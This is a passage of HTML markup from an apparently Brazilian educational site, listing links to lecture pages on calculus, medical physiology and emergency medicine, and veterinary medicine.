                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
